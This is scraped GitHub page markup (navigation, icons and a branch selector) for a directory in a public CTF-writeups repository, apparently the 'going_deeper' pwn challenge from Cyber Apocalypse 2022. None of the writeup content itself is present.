<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> GonTanaka </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/GonTanaka/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":437949506,"originating_url":"https://github.com/GonTanaka/CTF-Writeups/tree/main/Cyber_Apocalypse2022/pwn/going_deeper","user_id":null}}" data-hydro-click-hmac="764fd093ad9aa96901a32c18f85485adcbbdafad57ba532ffa9f8127528d6d90"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/GonTanaka/CTF-Writeups/refs" cache-key="v0:1655044557.692943" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="R29uVGFuYWthL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/GonTanaka/CTF-Writeups/refs" cache-key="v0:1655044557.692943" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="R29uVGFuYWthL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
